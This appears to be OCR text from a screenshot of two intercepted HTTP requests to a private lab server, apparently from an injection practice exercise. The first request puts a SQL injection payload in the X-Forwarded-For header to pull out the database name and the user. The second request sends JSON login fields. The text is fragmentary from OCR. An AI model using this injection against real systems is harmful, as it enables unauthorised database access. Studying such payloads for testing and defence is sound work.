 7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/133.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/
xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
10 Referer: http://192.168.3.11:82/post_ip.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: keep-alive
14 X-Forwarded-for: 127.0.0.1' union select
1,database(),user(),4 and '1'='1
15
16 username=asd&password=wqdqwe
post
2 Host: 192.168.3.11:82
3 Content-Length: 35
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/133.0.0.0 Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://192.168.3.11:82
8 Referer: http://192.168.3.11:82/json.php
9 Accept-Encoding: gzip, deflate, br
0 Accept-Language: zh-CN,zh;q=0.9
1 Connection: keep-alive
2
3 {
"username":"asd",
"password":"asd"
}
json的